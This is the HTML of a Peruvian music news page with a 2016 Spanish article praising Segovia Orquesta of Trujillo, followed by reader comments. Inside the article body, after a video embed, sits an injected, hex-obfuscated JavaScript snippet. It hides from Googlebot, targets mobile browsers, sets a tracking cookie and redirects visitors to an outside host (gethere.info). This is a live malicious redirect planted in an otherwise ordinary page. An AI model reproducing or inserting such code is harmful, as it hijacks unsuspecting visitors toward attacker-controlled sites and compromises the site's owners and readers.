        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        </head>

<body class="post-template-default single single-post postid-3829 single-format-standard wp-custom-logo wp-embed-responsive wp-featherlight-captions default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
    
            <div id="af-preloader">
            <div id="loader-wrapper">
                <div id="loader"></div>
            </div>
        </div>
    
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

        <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                              <span class="topbar-date">
                  23 enero, 2026                </span>

              
                          </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner af-header-image data-bg" style="background-image: url(https://full-ritmo.com/wp-content/uploads/2024/09/002.jpg);">
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="https://full-ritmo.com/" class="custom-logo-link" rel="home"><img width="240" height="100" src="https://full-ritmo.com/wp-content/uploads/2024/09/ss.png" class="custom-logo" alt="Full Ritmo" decoding="async" loading="lazy" /></a>                <p class="site-title font-family-1">
                  <a href="https://full-ritmo.com/" rel="home">Full Ritmo</a>
                </p>
              
                              <p class="site-description">Full Ritmo | Cumbia, Chicha, Huayno, Salsa, Boleros y Danza moderna</p>
                          </div>
          </div>
          <div class="col-md-8">
                        <div class="banner-promotions-wrapper">
                                    <div class="promotion-section">
                        <a href="" target="_blank">
                                                    </a>
                    </div>
                                
            </div>
            <!-- Trending line END -->
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Alternar menú principal"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Menú primario</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="https://full-ritmo.com/" class="custom-logo-link" rel="home"><img width="240" height="100" src="https://full-ritmo.com/wp-content/uploads/2024/09/ss.png" class="custom-logo" alt="Full Ritmo" decoding="async" loading="lazy" /></a>                  <p class="site-title font-family-1">
                    <a href="https://full-ritmo.com/" rel="home">Full Ritmo</a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-34741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34741"><a href="https://full-ritmo.com/">Inicio</a></li>
<li id="menu-item-34577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34577"><a href="https://full-ritmo.com/category/noticias/">Noticias</a></li>
<li id="menu-item-34468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34468"><a href="https://full-ritmo.com/category/entrevistas-y-cronicas/">Entrevistas y crónicas</a></li>
<li id="menu-item-34472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34472"><a href="https://full-ritmo.com/category/el-rincon-culinario/">El Rincon Culinario</a></li>
<li id="menu-item-34474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34474"><a href="https://full-ritmo.com/category/mi-terruno/">Mi Terruño</a></li>
<li id="menu-item-35045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35045"><a href="https://full-ritmo.com/category/emprendedores/">Emprendedores</a></li>
<li id="menu-item-34758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34758"><a href="#">Varios</a>
<ul class="sub-menu">
	<li id="menu-item-34471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34471"><a href="https://full-ritmo.com/category/discos-de-la-semana/">Discos de la Semana</a></li>
	<li id="menu-item-34466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34466"><a href="https://full-ritmo.com/category/eventos-y-fiestas-patronales/">Eventos y Fiestas Patronales</a></li>
	<li id="menu-item-34578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34578"><a href="https://full-ritmo.com/category/principal/">Principal</a></li>
	<li id="menu-item-34582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34582"><a href="https://full-ritmo.com/category/sin-categoria/">Sin categoría</a></li>
	<li id="menu-item-34473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34473"><a href="https://full-ritmo.com/category/corresponsal-eeuu/">Full Ritmo en el Mundo</a></li>
	<li id="menu-item-34470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34470"><a href="https://full-ritmo.com/category/revelacion-del-mes/">Corriendo la Cancha</a></li>
	<li id="menu-item-34581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34581"><a href="https://full-ritmo.com/category/videos/">Videos</a></li>
	<li id="menu-item-34467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34467"><a href="https://full-ritmo.com/category/portadas/">Portadas</a></li>
	<li id="menu-item-34580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34580"><a href="https://full-ritmo.com/category/top-del-mes/">Top del mes</a></li>
	<li id="menu-item-34579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34579"><a href="https://full-ritmo.com/category/publicidad/">Publicidad</a></li>
	<li id="menu-item-34576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34576"><a href="https://full-ritmo.com/category/chica-full-ritmo/">Chica Full Ritmo</a></li>
</ul>
</li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://full-ritmo.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

        
            <div id="content" class="container">
                                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-3829" class="af-single-article post-3829 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-fullritmo tag-segovia-orquesta">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://full-ritmo.com/category/noticias/" 
                            aria-label="Ver todas las publicaciones en Noticias"> 
                                 Noticias
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">SEGOVIA ORQUESTA De Trujillo con mucho Sabor tropical</h1>
            
                
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://full-ritmo.com/2016/03/">
            6 marzo, 2016          </a>
        </span>
                </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="259" height="194" src="https://full-ritmo.com/wp-content/uploads/2016/03/SEGOVIA-ORQUESTA-fullritmo-00.jpg" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="SEGOVIA-ORQUESTA-fullritmo-00" decoding="async" fetchpriority="high" loading="lazy" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p style="text-align: justify;">
	<a href="http://full-ritmo.com/wp-content/uploads/2016/03/SEGOVIA-ORQUESTA-fullritmo-01.jpg" rel="attachment wp-att-3833"><img decoding="async" alt="SEGOVIA-ORQUESTA-fullritmo-01" class="alignnone size-full wp-image-3833" height="426" src="http://full-ritmo.com/wp-content/uploads/2016/03/SEGOVIA-ORQUESTA-fullritmo-01.jpg" width="640" srcset="https://full-ritmo.com/wp-content/uploads/2016/03/SEGOVIA-ORQUESTA-fullritmo-01.jpg 640w, https://full-ritmo.com/wp-content/uploads/2016/03/SEGOVIA-ORQUESTA-fullritmo-01-300x200.jpg 300w, https://full-ritmo.com/wp-content/uploads/2016/03/SEGOVIA-ORQUESTA-fullritmo-01-315x210.jpg 315w" sizes="(max-width: 640px) 100vw, 640px" /></a>
</p>
<p style="text-align: justify;">
	<span style="color:#FFF0F5;"><span style="font-size:14px;"><strong><span style="background-color:#FF0000;">Ya era tiempo que la m&uacute;sica se renueve en la ciudad der la primavera. Y ah&iacute; est&aacute; Segovia orquesta, que ya cuentan con seis a&ntilde;os en el mercado norte&ntilde;o pero ahora con m&aacute;s fuerza suena en las radios y son los que se encargan de darle sabor y sandunga a las fiestas del norte.</span></strong></span></span>
</p>
<p style="text-align: justify;">
	<span style="color:#0000FF;"><span style="font-size:14px;"><strong>Con el respaldo gerencial de Richard Segovia&nbsp; Goicochea, la orquesta se lanza a nivel nacional e internacional, y para ello han agrupado a los mejores m&uacute;sicos del norte para dar rienda suelta a la salsa, cumbia, rock, m&uacute;sica del recuerdo,&nbsp; criolla y hasta folclor.</strong></span></span>
</p>
<p style="text-align: justify;">
	<a href="http://full-ritmo.com/wp-content/uploads/2016/03/SEGOVIA-ORQUESTA-fullritmo-02.jpg" rel="attachment wp-att-3832"><img decoding="async" alt="SEGOVIA-ORQUESTA-fullritmo-02" class="alignnone size-full wp-image-3832" height="426" src="http://full-ritmo.com/wp-content/uploads/2016/03/SEGOVIA-ORQUESTA-fullritmo-02.jpg" width="640" srcset="https://full-ritmo.com/wp-content/uploads/2016/03/SEGOVIA-ORQUESTA-fullritmo-02.jpg 640w, https://full-ritmo.com/wp-content/uploads/2016/03/SEGOVIA-ORQUESTA-fullritmo-02-300x200.jpg 300w, https://full-ritmo.com/wp-content/uploads/2016/03/SEGOVIA-ORQUESTA-fullritmo-02-315x210.jpg 315w" sizes="(max-width: 640px) 100vw, 640px" /></a>
</p>
<p style="text-align: justify;">
	<span style="color:#0000FF;"><span style="font-size:14px;"><strong>La orquesta esta conformada por 18 profesores de m&uacute;sica dirigidos por el maestro, arreglista y talentoso Cal&iacute;n Ch&aacute;vez Salinas Tienen un video clip( DVD)&nbsp; producido por Karlos Sani y vemos los conciertos en homenaje a la cumbia colombiana, tributo a la salsa peruana, mix de bachatas( Juan Luis Guerra),&nbsp; Mix Hugo Blanco, Mix Lavoe, R&aacute;faga, entre otros.</strong></span></span>
</p>
<p style="text-align: justify;">
	<span style="color:#0000FF;"><span style="font-size:14px;"><strong>La trujillan&iacute;sima, tal como la denominan a Segovia orquesta, tiene la agenda recargada, en eventos corporativos como populares. Pronto en Lima. Adem&aacute;s tienen su propio local en Trujillo, la Casa de Valent&iacute;n Segovia, ah&iacute; la rumba se expresa a su m&aacute;xima expresi&oacute;n.</strong></span></span>
</p>
<p style="text-align: justify;">
	<iframe loading="lazy" data-blogger-escaped-allowfullscreen="" frameborder="0" height="270" src="https://www.youtube.com/embed/zqW9t5Vy6is" width="480"></iframe>
</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Navegación de entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://full-ritmo.com/tongo-la-rompe-en-discoteca-de-asia/" rel="prev">Previous: <span class="em-post-navigation nav-title">TONGO LA ROMPE EN DISCOTECA DE ASIA</span></a></div><div class="nav-next"><a href="https://full-ritmo.com/chinito-y-chinita-por-fundo-cabrerias/" rel="next">Next: <span class="em-post-navigation nav-title">CHINITO Y CHINITA con FUNDO CABRERIAS</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            Publicaciones Relacionadas          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://full-ritmo.com/hugo-huaynaso-tras-7-anos-con-yarita-lizeth-ahora-con-su-propio-grupo-alteza/"
                        aria-label="Hugo Huaynaso tras 7 años con Yarita Lizeth ahora con su propio grupo Alteza">
                        <img width="300" height="206" src="https://full-ritmo.com/wp-content/uploads/2026/01/hugo-huaynaso-tecladistra-de-yarita-00-full-ritmo-300x206.png" class="attachment-medium size-medium wp-post-image" alt="hugo huaynaso tecladistra de yarita 00 full ritmo" decoding="async" loading="lazy" srcset="https://full-ritmo.com/wp-content/uploads/2026/01/hugo-huaynaso-tecladistra-de-yarita-00-full-ritmo-300x206.png 300w, https://full-ritmo.com/wp-content/uploads/2026/01/hugo-huaynaso-tecladistra-de-yarita-00-full-ritmo.png 620w" sizes="(max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://full-ritmo.com/category/noticias/" 
                            aria-label="Ver todas las publicaciones en Noticias"> 
                                 Noticias
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://full-ritmo.com/hugo-huaynaso-tras-7-anos-con-yarita-lizeth-ahora-con-su-propio-grupo-alteza/">
                      Hugo Huaynaso tras 7 años con Yarita Lizeth ahora con su propio grupo Alteza                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://full-ritmo.com/2026/01/">
            11 enero, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://full-ritmo.com/las-bellas-pinkys-del-folclor-prometen-llevar-harta-alegria-a-las-fiestas/"
                        aria-label="Las bellas Pinkys del folclor prometen llevar harta alegria a las fiestas">
                        <img width="300" height="206" src="https://full-ritmo.com/wp-content/uploads/2025/12/las-bellas-pinkys-del-folclor-00-full-ritmo-300x206.png" class="attachment-medium size-medium wp-post-image" alt="las bellas pinkys del folclor 00 full ritmo" decoding="async" loading="lazy" srcset="https://full-ritmo.com/wp-content/uploads/2025/12/las-bellas-pinkys-del-folclor-00-full-ritmo-300x206.png 300w, https://full-ritmo.com/wp-content/uploads/2025/12/las-bellas-pinkys-del-folclor-00-full-ritmo.png 620w" sizes="(max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://full-ritmo.com/category/noticias/" 
                            aria-label="Ver todas las publicaciones en Noticias"> 
                                 Noticias
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://full-ritmo.com/las-bellas-pinkys-del-folclor-prometen-llevar-harta-alegria-a-las-fiestas/">
                      Las bellas Pinkys del folclor prometen llevar harta alegria a las fiestas                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://full-ritmo.com/2025/12/">
            31 diciembre, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://full-ritmo.com/caporales-victoria-de-lima-lista-para-venerar-a-la-virgen-de-la-candelaria-en-puno/"
                        aria-label="Caporales Victoria de Lima lista para venerar a la Virgen de la Candelaria, en Puno">
                        <img width="300" height="274" src="https://full-ritmo.com/wp-content/uploads/2025/12/1-full-ritmo-300x274.jpg" class="attachment-medium size-medium wp-post-image" alt="1 full ritmo" decoding="async" loading="lazy" srcset="https://full-ritmo.com/wp-content/uploads/2025/12/1-full-ritmo-300x274.jpg 300w, https://full-ritmo.com/wp-content/uploads/2025/12/1-full-ritmo-1024x936.jpg 1024w, https://full-ritmo.com/wp-content/uploads/2025/12/1-full-ritmo-768x702.jpg 768w, https://full-ritmo.com/wp-content/uploads/2025/12/1-full-ritmo-1536x1404.jpg 1536w, https://full-ritmo.com/wp-content/uploads/2025/12/1-full-ritmo.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://full-ritmo.com/category/noticias/" 
                            aria-label="Ver todas las publicaciones en Noticias"> 
                                 Noticias
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://full-ritmo.com/caporales-victoria-de-lima-lista-para-venerar-a-la-virgen-de-la-candelaria-en-puno/">
                      Caporales Victoria de Lima lista para venerar a la Virgen de la Candelaria, en Puno                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://full-ritmo.com/2025/12/">
            18 diciembre, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			2 pensamientos sobre &ldquo;<span>SEGOVIA ORQUESTA De Trujillo con mucho Sabor tropical</span>&rdquo;		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
					<li id="comment-1437" class="comment even thread-even depth-1">
			<article id="div-comment-1437" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0f5ea2c8a893a9f7077c30357b579632?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f5ea2c8a893a9f7077c30357b579632?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">EDUARDO ALEGRE ESTRADA</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://full-ritmo.com/segovia-orquesta-de-trujillo-con-mucho-sabor-tropical/#comment-1437"><time datetime="2017-02-21T02:55:45+00:00">21 febrero, 2017 a las 2:55 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ME GUSTARÍA CONTACTARME CON EL SR RICHARD SEGOVIA, PARA COORDINAR UNOS EVENTOS EN LIMA, ESCRIBIR AL CORREO PROMOS PERU SAC. SALUDOS EDUARDO ALEGRE.ENTEL 983446653 / 966320150 MOVISTAR</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1437' data-commentid="1437" data-postid="3829" data-belowelement="div-comment-1437" data-respondelement="respond" data-replyto="Responder a EDUARDO ALEGRE ESTRADA" aria-label='Responder a EDUARDO ALEGRE ESTRADA'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1543" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1543" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0f5ea2c8a893a9f7077c30357b579632?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f5ea2c8a893a9f7077c30357b579632?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">steodoro cedeño</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://full-ritmo.com/segovia-orquesta-de-trujillo-con-mucho-sabor-tropical/#comment-1543"><time datetime="2017-04-09T11:22:19+00:00">9 abril, 2017 a las 11:22 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>me gustaria que agan arreglos a la musica de los RUMBANEY DE CHIMBOTE :Cumbia india-Cholito-El poncho</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1543' data-commentid="1543" data-postid="3829" data-belowelement="div-comment-1543" data-respondelement="respond" data-replyto="Responder a steodoro cedeño" aria-label='Responder a steodoro cedeño'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/segovia-orquesta-de-trujillo-con-mucho-sabor-tropical/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://full-ritmo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea autocomplete="new-password"  id="hb250b08d8"  name="hb250b08d8"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a2f20652b6b428b5aea6fe41fce4215a" );document.getElementById("hb250b08d8").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='3829' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-bottom">
	<div id="block-3" class="widget covernews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full"><a href="https://full-ritmo.com/wp-content/uploads/2024/09/feliz-aniversario-arequipa-03-full-ritmo.jpg"><img loading="lazy" decoding="async" width="624" height="793" src="https://full-ritmo.com/wp-content/uploads/2024/09/feliz-aniversario-arequipa-03-full-ritmo.jpg" alt="" class="wp-image-34872"/></a></figure>
</div><div id="block-4" class="widget covernews-widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="SARITA TORRES la faraona chelera anuncia eventos de aniversario, full ritmo" width="640" height="360" src="https://www.youtube.com/embed/Wb1aokUEwMk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</div><div id="block-5" class="widget covernews-widget widget_block widget_media_image">
